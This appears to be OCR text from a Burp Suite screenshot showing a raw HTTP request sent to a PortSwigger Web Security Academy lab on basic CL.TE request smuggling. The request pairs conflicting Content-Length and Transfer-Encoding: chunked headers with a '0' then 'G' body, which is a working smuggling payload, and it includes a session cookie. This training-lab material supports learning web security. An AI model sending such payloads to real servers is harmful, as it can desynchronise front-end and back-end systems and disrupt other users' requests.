 Raw Params Headers Hex
GET / HTTP/1.1
Host: acd11fcf1e494f8580840ca9003700d6.web-security-academy.net
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=NB0cIdcHZBi1PIQ0hTzSD1ZSKGbIpDUn
Content-Length: 6
Transfer-Encoding: chunked
0
G